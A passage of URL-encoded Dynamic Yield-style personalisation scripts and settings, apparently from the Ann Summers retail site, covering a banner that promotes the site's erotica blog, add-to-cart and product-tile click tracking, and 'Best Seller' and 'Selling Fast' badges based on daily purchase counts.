_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%